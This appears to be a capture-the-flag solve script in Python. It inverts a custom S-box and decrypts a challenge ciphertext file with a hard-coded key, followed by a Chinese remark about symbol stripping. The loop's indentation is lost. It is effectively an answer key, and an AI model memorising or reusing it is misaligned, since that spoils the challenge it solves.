sbox = [0x88, 0xE0, 0x9, 0xBE, 0x42, 0xA4, 0x83, 0x34, 0xC1, 0xEA, 0x21, 0x50, 0x4B, 0xC0, 0xD2, 0x30, 0x69, 0x15, 0xB0, 0x18, 0x1, 0x3F, 0x6B, 0x0, 0xEE, 0x97, 0xF5, 0x78, 0x1F, 0x85, 0x68, 0x5E, 0xA0, 0x56, 0xB4, 0x70, 0x48, 0x66, 0x6E, 0xF2, 0x96, 0x8E, 0x16, 0x1D, 0xD1, 0x81, 0x87, 0xA9, 0x19, 0x94, 0xCA, 0xB7, 0x4A, 0x80, 0xFB, 0xE8, 0xAF, 0x14, 0x4, 0x9B, 0x45, 0xDB, 0x60, 0x6D, 0x44, 0xD8, 0xCE, 0x5, 0xFD, 0x7A, 0xF7, 0x3D, 0xE7, 0x17, 0xB9, 0x4E, 0x76, 0xC4, 0xDA, 0x54, 0x99, 0x58, 0x6C, 0x7D, 0xB6, 0x2A, 0x5F, 0xA2, 0xCD, 0xA1, 0x59, 0x91, 0xB3, 0xCF, 0x26, 0xAC, 0x36, 0x9A, 0x25, 0x2F, 0xA6, 0x6A, 0xDF, 0x6, 0x5C, 0xD6, 0xB1, 0x3, 0xD0, 0x1A, 0xE6, 0x20, 0xD3, 0xAB, 0xD5, 0xE1, 0xBC, 0x24, 0x41, 0x9E, 0x37, 0x2D, 0x28, 0x9F, 0x7E, 0x1E, 0xE5, 0xFC, 0xC5, 0x63, 0x8B, 0xB5, 0x11, 0xBF, 0x31, 0xA8, 0x2B, 0x62, 0x7C, 0x8C, 0x4D, 0x93, 0xB2, 0x95, 0x9D, 0xF9, 0xE2, 0x61, 0x35, 0x9C, 0x46, 0xAE, 0x13, 0x98, 0x65, 0xF, 0xEF, 0x22, 0xA5, 0xBB, 0x0, 0xF0, 0x49, 0x64, 0xDE, 0x8F, 0x67, 0x3A, 0x71, 0xD, 0x47, 0x77, 0xD7, 0xBD, 0xC7, 0xCB, 0xF6, 0x79, 0x73, 0x51, 0xC9, 0x43, 0x1C, 0xA3, 0xAD, 0x3C, 0x89, 0x72, 0x29, 0xAA, 0xF1, 0x7F, 0x84, 0xED, 0xC6, 0xFE, 0xA7, 0x1B, 0x90, 0xE4, 0xC3, 0xB8, 0xBA, 0x38, 0x2C, 0xA, 0x2, 0xE9, 0x86, 0x7B, 0x74, 0xE3, 0xF4, 0xC8, 0xD4, 0xDD, 0xDC, 0xC2, 0x32, 0xF8, 0x23, 0x75, 0x33, 0xB, 0x27, 0x4C, 0xEC, 0x92, 0x6F, 0x4F, 0xD9, 0xE, 0x2E, 0x57, 0x5D, 0x12, 0x53, 0xEB, 0xCC, 0xF3, 0x7, 0x5B, 0xC, 0x8, 0x40, 0x55, 0x10, 0x82, 0x3B, 0x52, 0x39, 0x8D, 0xFA, 0x5A, 0x8A, 0x3E]
sbox[23] = 255 # 或者下标160
inv_sbox = [sbox.index(i) for i in range(256)]
key = b'C0de_is_fancy'
enc = open('cipher', 'rb').read()
m = []
for i in range(0, len(enc), 2):
high = (inv_sbox[enc[i]] - key[i % len(key)]) & 0xff
low = (inv_sbox[enc[i+1]] - key[(i+1) % len(key)]) & 0xff
m.append(high << 4 | low)
print(bytes(m))
给我的感觉就是去符号纯粹是加工作量而已,防止被秒杀。。